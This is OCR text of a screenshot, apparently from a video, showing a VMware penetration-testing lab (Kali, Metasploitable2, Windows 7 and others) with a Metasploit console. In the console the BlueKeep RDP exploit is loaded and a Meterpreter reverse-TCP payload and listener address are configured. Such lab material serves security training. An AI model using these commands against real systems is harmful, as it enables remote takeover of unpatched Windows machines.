 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Hacking
EVE
EVE-R82-HDD
EVE-R82
EVE-R81
R82-GW-2
EVE
Win-Server
GW-1
kali-linux-2025.1a-vmware-amd64
Metasploitable2-Linux
Windows 10 x64
R82-Base
R82-SMS
R82-Cluster-B
Windows Server 2012
kali-linux-2025.1c-vmware-amd64
R82-SMS
Windows 7 x64
kali-linux-2025.1c-vmwar... Windows 7 x64
1 2 3 4 2 10:44
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
^C[-] use: Interrupted
msf6 >
^[[Amsf6 >
msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LHOST 192.168.71.129
LHOST => 192.168.71.129
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 17°C
Soligt
Search